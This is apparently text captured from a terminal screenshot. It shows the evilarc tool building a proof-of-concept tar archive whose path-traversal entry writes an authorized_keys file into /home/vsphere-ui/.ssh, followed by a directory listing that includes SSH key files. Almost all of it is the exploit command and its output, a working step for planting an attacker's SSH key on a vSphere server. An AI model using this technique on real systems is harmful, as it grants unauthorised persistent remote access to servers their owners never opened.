 15:42:03 evilarc master +3 172ms
→ python .\evilarc.py -d 5 -p 'home/vsphere-ui/.ssh' -o unix -f poc.tar .\authorized_keys
Creating poc.tar containing ../../../../../home/vsphere-ui/.ssh/authorized_keys
15:42:13 evilarc master +3 174ms
→ ls
Directory: E:\Tools\evilarc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2020/7/2 23:32 561 authorized_keys
-a--- 2022/3/18 15:22 3737 evilarc.py
-a--- 2020/7/2 23:32 2590 id_rsa
-a--- 2022/3/18 15:42 10240 poc.tar
-a--- 2022/3/18 15:22 620 README.md